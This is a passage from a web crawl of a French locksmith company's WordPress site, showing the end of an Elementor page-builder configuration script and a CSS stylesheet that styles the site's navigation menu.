paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/serrureriesysteme.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/serrureriesysteme.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"127c62ff82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22,"title":"Contact%20%E2%80%93%20production%20%E2%80%93%20serrureriesysteme","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301
body_size: 760
content:
.elementor-4276 .elementor-element.elementor-element-2f9ee3d img{width:61%;}.elementor-4276 .elementor-element.elementor-element-e18204a{--spacer-size:21px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item{padding-left:29px;padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-left:calc( 29px + 20px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 40px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 60px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 80px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item{color:#7B7B7B;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.highlighted,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:focus{color:#42C5F0;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4276 .elementor-element.elementor-element-191a47f ul.sub-menu{width:220px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.elementor-button{color:#000000;background-color:#42C5F0;}@media(min-width:768px){.elementor-4276 .elementor-element.elementor-element-dce0273{width:32.25%;}.elementor-4276 .elementor-element.elementor-element-53927cf{width:50.644%;}.elementor-4276 .elementor-element.elementor-element-41e909a{width:49.195%;}.elementor-4276 .elementor-element.elementor-element-c18e0da{width:67.75%;}}@media(max-width:1024px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}